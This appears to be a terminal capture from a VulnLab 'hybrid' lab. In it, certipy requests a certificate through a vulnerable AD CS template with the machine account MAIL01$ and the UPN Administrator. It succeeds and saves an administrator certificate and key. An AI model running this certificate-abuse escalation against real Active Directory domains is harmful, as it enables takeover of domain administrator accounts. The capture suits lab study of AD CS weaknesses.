 ┌──(simone㉿kali)-[~/repos/vulnlab/hybrid]
└─$ certipy req -u 'MAIL01$' -hashes -dc-ip 10.10.142.165 -ca hybrid-DC01-CA -template HybridComputers -upn Administrator -key-size 4096
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 12
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
Kali Linux a...
┌──(simone㉿kali)-[~/repos/vulnlab/hybrid]
└─$